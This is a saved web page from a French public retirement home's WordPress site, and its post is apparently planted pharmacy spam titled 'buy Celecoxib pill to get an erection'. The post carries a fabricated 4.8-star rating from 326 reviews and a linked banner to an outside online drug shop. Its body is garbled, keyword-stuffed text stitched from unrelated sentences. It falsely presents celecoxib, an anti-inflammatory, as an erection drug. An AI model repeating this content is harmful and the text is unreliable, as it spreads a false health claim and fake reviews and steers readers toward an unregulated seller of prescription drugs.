

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ehpaddammartin.fr/acheter-pilule-celecoxib-pour-bander/
body_size: 17260
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
<title>Acheter Pilule Celecoxib Pour Bander - EHPAD de Dammartin en Goële</title>
<meta property="template" content="tempera" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://ehpaddammartin.fr/WordPress3/xmlrpc.php" />
<link rel="shortcut icon" href="http://ehpaddammartin.fr/WordPress3/wp-content/uploads/2014/07/favicon.png" /><link rel="apple-touch-icon" href="http://ehpaddammartin.fr/WordPress3/wp-content/uploads/2014/07/favicon.png" />
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://ehpaddammartin.fr/acheter-pilule-celecoxib-pour-bander/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Acheter Pilule Celecoxib Pour Bander - EHPAD de Dammartin en Goële" />
<meta property="og:description" content="Acheter Pilule Celecoxib Pour Bander Note 4.8 étoiles, basé sur 326 commentaires. Acheter Pilule Celecoxib Pour Bander. Que vous souhaitiez une transcription intégrale pour votre archivage ou synthétique Acheter pilule Celecoxib Pour Bander une diffusion rapide, testez notre service de rédaction de comptes rendus simple et sur mesure. Le bon … Continuer..." />
<meta property="og:url" content="http://ehpaddammartin.fr/acheter-pilule-celecoxib-pour-bander/" />
<meta property="og:site_name" content="EHPAD de Dammartin en Goële" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2020-12-02T18:47:20+02:00" />
<meta property="article:modified_time" content="2020-12-02T18:47:31+02:00" />
<meta property="og:updated_time" content="2020-12-02T18:47:31+02:00" />
<meta property="og:image" content="https://images.unlimrx.com/promo/fr/celebrex.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EHPAD de Dammartin en Goële &raquo; Flux" href="http://ehpaddammartin.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="EHPAD de Dammartin en Goële &raquo; Flux des commentaires" href="http://ehpaddammartin.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="EHPAD de Dammartin en Goële &raquo; iCal Feed" href="http://ehpaddammartin.fr/programme-des-animations/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ehpaddammartin.fr\/WordPress3\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ehpaddammartin.fr/WordPress3/wp-includes/css/dist/block-library/style.min.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dedo-css-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/delightful-downloads/assets/css/delightful-downloads.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/css/font-awesome-4.0.1/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='svg-icon-set1-style-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/svg-vector-icon-plugin/includes/css/wordpress-svg-icon-plugin-style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='svg-icon-set1-expansion-style-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/svg-vector-icon-plugin/includes/css/wordpress-svg-icon-plugin-expansion-style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/tablepress/css/default.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='temperas-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/themes/tempera/style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tempera_googlefont-css'  href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='jq_ui_css-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/css/jquery-ui-1.8.16.custom.css?ver=1.8.16' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/ajax-event-calendar/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='column-styles-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/wens-responsive-column-layout-shortcodes/wen-style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmaps-style-css'  href='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/wp-google-maps/css/wpgmza_style.css?ver=5.1.16' type='text/css' media='all' />
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.1.26'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.1.26'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.26'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"champ est obligatoire. ","bwg_mail_validation":"Ce n'est pas une adresse email valide. ","bwg_search_result":"Il n'y a pas d'images correspondant \u00e0 votre recherche."};
/* ]]> */
</script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.1.26'></script>
<script type='text/javascript' src='http://ehpaddammartin.fr/WordPress3/wp-content/themes/tempera/js/frontend.js?ver=5.1.16'></script>
<link rel='https://api.w.org/' href='http://ehpaddammartin.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ehpaddammartin.fr/WordPress3/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ehpaddammartin.fr/WordPress3/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.16" />
<link rel='shortlink' href='http://ehpaddammartin.fr/?p=18928' />
<link rel="alternate" type="application/json+oembed" href="http://ehpaddammartin.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fehpaddammartin.fr%2Facheter-pilule-celecoxib-pour-bander%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ehpaddammartin.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fehpaddammartin.fr%2Facheter-pilule-celecoxib-pour-bander%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://maisonderetraitedammartin.com/WordPress3/wp-content/uploads/2014/05/p4.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<style type="text/css"> #header, #main, #topbar-inner { max-width: 1050px; } /*#header-full, #footer { min-width: 1050px; } */ #container.one-column { } #container.two-columns-right #secondary { width:220px; float:right; } #container.two-columns-right #content { width:740px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 250px); float:left; } #container.two-columns-left #primary { width:220px; float:left; } #container.two-columns-left #content { width:740px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 250px); float:right; width:-webkit-calc(100% - 250px); width:calc(100% - 250px); } #container.three-columns-right .sidey { width:110px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:710px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 280px); float:left; width:-webkit-calc(100% - 280px); width:calc(100% - 280px);} #container.three-columns-left .sidey { width:110px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:710px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 280px); float:right; width:-webkit-calc(100% - 280px); width:calc(100% - 280px); } #container.three-columns-sided .sidey { width:110px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:710px; float:right; /*fallback*/ width:-moz-calc(100% - 280px); float:right; width:-webkit-calc(100% - 280px); float:right; width:calc(100% - 280px); float:right; margin: 0 140px 0 -990px; } #footer-widget-area {width:990px;} body { font-family: "PT Sans"; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Oswald Light; } .widget-title, .widget-title a { line-height: normal; font-family: Yanone Kaffeesatz Light; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, .column-header-image { font-family: Yanone Kaffeesatz Regular; } #site-title span a { font-family: Yanone Kaffeesatz Light; } #access ul li a, #access ul li a span { font-family: Yanone Kaffeesatz Light; } body { color: #7f7d7d; background-color: #F9F9F9 } a { color: #8aac1a; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #586e10; } #header { background-color: ; } #site-title span a { color:#8aac1a; } #site-description { color:#6E2F00; background-color: rgba(247,247,242,0.3); padding-left: 6px; } .socials a { background-color: #586e10; } .socials-hover { background-color: #8aac1a; } /* Main menu top level */ #access a { color: #EEEEEE; } #access {background-color: #333333; } #access > .menu > ul > li > a > span { border-right-color: #151515; -moz-box-shadow: 1px 0 0 #4b4b4b; -webkit-box-shadow: 1px 0 0 #4b4b4b; box-shadow: 1px 0 0 #4b4b4b; } #access a:hover {background-color: #404040; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #404040; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#222;} #access ul ul ul:before { border-right-color:#222;} #access ul ul li { background-color:#222; border-top-color:#303030; border-bottom-color:#171717} #access ul ul li a{color:#EEEEEE} #access ul ul li a:hover{background:#303030} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a { background-color:#303030; } #topbar { background-color: #8aac1a;border-bottom-color:#b2d442; box-shadow:3px 0 3px #628400; } .topmenu ul li a { color: #EEE; } .topmenu ul li a:hover { color: #FFF; border-bottom-color: #8aac1a; } #main { background-color: #FFFFFF; } #author-info, #entry-author-info, .page-title { border-color: #8aac1a; background: #fafafa; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #FFF; } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #333; background-color: #F5f5f5;border-color:#cdcdcd;} .sidey .widget-container a {color:;} .sidey .widget-container a:hover {color:;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #6E2F00; } .sticky .entry-header {border-color:#8aac1a } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; } #footer { color: #AAAAAA; background-color: ; } #footer2 { color: #AAAAAA; background-color: ; } #footer a { color: ; } #footer a:hover { color: ; } #footer2 a, .footermenu ul li:after { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #333; background-color: #f5f5f5;border-color:#cdcdcd } a.continue-reading-link, #cryout_ajax_more_trigger { color:#EEEEEE !important; background:#333333; border-bottom-color:#8aac1a; } a.continue-reading-link:after { background-color:#f2f2f2; } a.continue-reading-link i.icon-right-dir {color:#8aac1a} a.continue-reading-link:hover i.icon-right-dir {color:#f2f2f2} .page-link a, .page-link > span > em {border-color:#f7f7f7} .columnmore a {background:#f2f2f2;color:#fafafa} .columnmore a:hover {background:#8aac1a;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #FFFFFF; border-color: #f7f7f7; box-shadow: 0 -10px 10px 0 #fafafa inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #fafafa; } .entry-content tr th, .entry-content thead th { color: #6E2F00; } .entry-content fieldset, #content tr td,#content tr th,#content thead th { border-color: #f7f7f7; } #content tr.even td { background-color: #fafafa !important; } hr { background-color: #f7f7f7; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #fafafa; border-color: #f7f7f7 #FFF #FFF #f7f7f7; color: #7f7d7d; } input[type="submit"], input[type="reset"] { color: #7f7d7d; background-color: #FFFFFF; border-color: #f7f7f7; box-shadow: 0 -10px 10px 0 #fafafa inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(250,250,250,0.4); } .entry-content code { border-color: #f7f7f7; border-bottom-color:#8aac1a;} .entry-content pre { border-color: #f7f7f7; background-color:#fafafa;} .entry-content blockquote { border-color: #FFF; } abbr, acronym { border-color: #7f7d7d; } .comment-meta a { color: #7f7d7d; } #respond .form-allowed-tags { color: #999999; } .reply a{ background-color: #fafafa; border-color: #FFF; } .reply a:hover { background-color: #333333;color: #8aac1a; } .entry-meta .icon-metas:before {color:#586e10;} .entry-meta span a, .comments-link a {color:#586e10;} .entry-meta span a:hover, .comments-link a:hover {color:;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#f0f0f0;} .pagination span, .pagination a { background:#fafafa; border-left-color:#e0e0e0; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(138,172,26,0.8); color:#FFFFFF} .tempera-image-one .entry-content img[class*='align'],.tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'],.tempera-image-two .entry-summary img[class*='align'] { border-color:#8aac1a;} #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:15px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:20px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:50px ;} #access ul li a { font-size:17px ;} #access ul ul ul a {font-size:15px;} #respond .form-allowed-tags { display:none;} .nocomments, .nocomments2 {display:none;} .comments-link span { display:none;} #header-container > div { margin:40px 0 0 200px;} .page h1.entry-title, .home .page h2.entry-title { display:none; } #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #toTop {background:#FFFFFF;margin-left:1200px;} #toTop:hover .icon-back2top:before {color:#f2f2f2;} #main {margin-top:0px; } #forbottom {margin-left: 30px; margin-right: 30px;} #branding { height:120px; } </style> 
<style type="text/css">/* Tempera Custom CSS */
header#header { 

}
h1#site-title a {
/*font-size:30px;
color:rgb(243, 85, 39);*/
}

/**
 Correction bouton continuer dans cryout page d'accueil
*/
.columnmore a {
background-color: #8aac1a;
}
.columnmore a:hover {
background-color: #769315;
}
div#footer2 span {
display:none;
}

/**
Ajout de styles graphiques
*/
hr.green {
background-color:#b2d442;
}

#header-widget-area {
width:200px;
}
div#site-description {
}
div#front-text3 {
/*font-size:10px;*/
}
div#header-widget-area {
font-size:1.3em;
}
div#header-widget-area a {
color:#6E2F00;/*#9D1912;*/
} 

.tablesectionheader {
background-color:green;
} 

table#tablepress-6.tablepress.tablepress-id-6   th.column-2 {
width:150px;
}</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='tempera_style_mobile'  href='http://ehpaddammartin.fr/WordPress3/wp-content/themes/tempera/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 830;var cryout_toTop_offset = 1050;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function tempera_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // tempera_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, tempera_onload );
</script>
</head>
<body class="post-template-default single single-post postid-18928 single-format-standard custom-background tribe-bar-is-disabled tempera-image-one caption-dark tribe-theme-tempera page-template-single-php">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="/feed/"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="http://ehpaddammartin.fr/WordPress3/wp-content/themes/tempera/images/socials/RSS.png" />
			</a></div> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<img id="bg_image" alt="" title="" src="http://ehpaddammartin.fr/WordPress3/wp-content/uploads/2014/05/cropped-entete_logo_2.png"  /><div id="header-container">
<div><div id="site-title"><span> <a href="http://ehpaddammartin.fr/" title="EHPAD de Dammartin en Goële" rel="home">EHPAD de Dammartin en Goële</a> </span></div><div id="site-description" >Maison de retraite publique et autonome</div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><br /><br />
<span data-icon="&#xe03c;" style="color:#6E2F00;"></span> 01 60 03 03 13<br />
<span data-icon="&#xe050;" style="color:#6E2F00;"></span> 01 60 03 78 36<br />
<span data-icon="&#xe040;" style="color:#6E2F00;font-size:1.3em"></span> <a href="/contact">Nous contacter</a></div>
		</li>			</ul>
		</div>
						<div style="clear:both;"></div>
			</div><!-- #branding -->
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">Passer au contenu</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38"><a href="http://ehpaddammartin.fr/"><span>Accueil</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="/letablissement/"><span>L&rsquo;établissement</span></a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://ehpaddammartin.fr/letablissement/"><span>Présentation</span></a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://ehpaddammartin.fr/letablissement/les-chambres/"><span>Les chambres</span></a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81"><a href="/la_vie_dans_l_ehpad/"><span>La vie quotidienne</span></a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://ehpaddammartin.fr/la_vie_dans_l_ehpad/"><span>La vie dans l&rsquo;EHPAD</span></a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://ehpaddammartin.fr/menus-du-jour/"><span>Menus du jour</span></a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://ehpaddammartin.fr/galleries-photo/"><span>Galeries photo</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://ehpaddammartin.fr/admissions/"><span>Admissions</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://ehpaddammartin.fr/tarifsaides/"><span>Tarifs/Aides</span></a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="http://ehpaddammartin.fr/contact/"><span>Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="http://ehpaddammartin.fr/contact/"><span>Formulaire de contact/Plan d&rsquo;accès</span></a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="http://ehpaddammartin.fr/contact/contactsdirects/"><span>Contacts directs des services</span></a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="one-column">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://ehpaddammartin.fr"><i class="icon-homebread"></i></a><i class='icon-angle-right'></i> <a href="http://ehpaddammartin.fr/category/uncategorized/">Uncategorized<i class='icon-angle-right'></i> </a>Acheter Pilule Celecoxib Pour Bander</div>			

				<div id="post-18928" class="post-18928 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title">Acheter Pilule Celecoxib Pour Bander</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="icon-author icon-metas" title="Auteur"></i>  <a class="url fn n" href="http://ehpaddammartin.fr/author/administrateur/" title="Articles par administrateur">administrateur</a> <span class="bl_sep">&#8226;</span></span><span class="onDate date updated"><i class="icon-time icon-metas" title="Date"></i><a href="http://ehpaddammartin.fr/acheter-pilule-celecoxib-pour-bander/" rel="bookmark">2 décembre 2020</a></span><span class="bl_categ"><i class="icon-folder-open icon-metas" title="Catégories"></i><a href="http://ehpaddammartin.fr/category/uncategorized/" rel="tag">Uncategorized</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						<h1>Acheter Pilule Celecoxib Pour Bander</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.8</span> étoiles, basé sur <span itemprop="reviewCount">326</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Celecoxib" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/fr/celebrex.jpg" /></a></center></p>
<p><i>Acheter Pilule Celecoxib Pour Bander. Que vous souhaitiez une transcription intégrale pour votre archivage ou synthétique Acheter pilule Celecoxib Pour Bander une diffusion rapide, testez notre service de rédaction de comptes rendus simple et sur mesure. Le bon traitement, c&rsquo;est le mouvement. Si vous continuez à utiliser ce site, Acheter Pilule Celecoxib Pour Bander, nous supposerons que vous en êtes satisfait. ] 5 (basé sur 1 avis) Articles similairesMoral et énergie en berne, Les solutionsLes meilleurs conseils pour passer un Noël…Astuces pour éviter dêtre malade…Quoi faire en cas de mal de gorge en voyage ?Tout soigner avec les huiles essentielles. Là où le développé couché avec barre ou haltères vous aurait permis de continuer votre Acheter pilule Celecoxib Pour Bander. Laissez un commentaire Envie de partager votre avis. Siegrid Dartheyre, acupuncteur Paris. Crochetez des brides dans la quatrième maille en partant du crochet. Il est effectué en présence de certains signes, pour déterminer une éventuelle pathologie plus grave que le SII. Nous nous bornerons à exposer avec choix et à raconter avec une sévère exactitude les événements principaux ( Le Moniteur,t. EN SAVOIR PLUS Seriez-vous favorable à lautorisation de la recherche de certaines Acheter pilules 